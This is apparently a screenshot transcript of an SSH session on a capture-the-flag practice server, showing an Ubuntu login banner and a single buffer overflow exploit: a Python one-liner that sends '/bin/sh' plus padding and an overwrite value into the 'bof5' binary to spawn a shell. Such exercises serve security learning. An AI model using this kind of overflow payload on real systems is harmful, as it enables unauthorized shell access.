 Using username "bof5".
bof5@ghostogether.club's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1100-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Get cloud support with Ubuntu Advantage Cloud Guest:
http://www.ubuntu.com/business/services/cloud
69 packages can be updated.
0 updates are security updates.
New release '18.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Tue Jan 21 03:30:42 2020 from 172.26.15.156
bof5@ip-172-26-15-156:~$ (python -c "print '/bin/sh\x00'+'x'*132+'\x78\x56\x34\x
12'";cat) | ./bof5
enter your name :)
Hello /bin/sh!